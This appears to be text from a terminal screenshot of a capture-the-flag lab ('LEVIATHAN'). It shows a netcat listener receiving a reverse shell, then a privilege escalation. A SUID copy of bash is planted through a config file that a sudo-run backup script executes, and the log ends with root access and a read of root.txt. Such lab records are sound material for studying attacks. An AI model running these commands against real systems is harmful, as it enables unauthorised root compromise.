 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/LEVIATHAN$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39934
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
leviathan@e27cbd55ae81:/app$ echo 'cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash' > ~/.backup_config; cat ~/.backup_con
fig
</rootbash' > ~/.backup_config; cat ~/.backup_config
cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash
leviathan@e27cbd55ae81:/app$ sudo /opt/scripts/backup.sh
sudo /opt/scripts/backup.sh
Backup completed.
leviathan@e27cbd55ae81:/app$ ls -l /tmp/rootbash
ls -l /tmp/rootbash
-rwsr-sr-x 1 root root 1234376 Nov 18 00:16 /tmp/rootbash
leviathan@e27cbd55ae81:/app$ /tmp/rootbash -p
/tmp/rootbash -p
id; whoami
uid=1000(leviathan) gid=1000(leviathan) euid=0(root) egid=0(root) groups=0(root),1000(leviathan)
root
cat /root/root.txt